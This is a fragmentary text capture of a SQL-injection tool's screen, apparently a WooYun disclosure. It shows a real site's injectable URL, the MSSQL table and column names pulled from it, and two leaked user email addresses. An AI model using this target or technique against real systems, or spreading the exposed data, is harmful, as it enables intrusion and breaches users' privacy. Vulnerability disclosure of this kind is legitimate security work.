 网址 http://ipub.cqvip.com/Shop/PackDetail.aspx?id=1FB8D1334B684E9391600E93A6B59629 GET 浏览 注入
类型 String 数据库 MSSQL 字段 15 索引 0 关键字 库名 IPub 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
Data_BSPaper
ManagerInfo
Product_Private
CommentInfo
ShopBasic
ManagerRelation
PageItem
RoleInfo
FavoriteInfo
DrawMoney
ClaimInfo
DownInfo
UserClass
NewsInfo
CommentRevert
OperationInfo
AnnexReadInfo
ClassInfo
SellerBank
PageBoard
PageInfo
SpecialUser
RateInfo
AnnexInfo
ManagerRole
pbcattbl
pbcatcol
pbcatfmt
pbcatvld
PageItemCustom
pbcatedt
CreditInfo
ID
UserID
Username
CreateTime
DeleteFlag
UserID Username DeleteFlag
... 111222@sina.com
... iiyfeiiyfe@163.com
数据内容长度是1
www.wooyun.org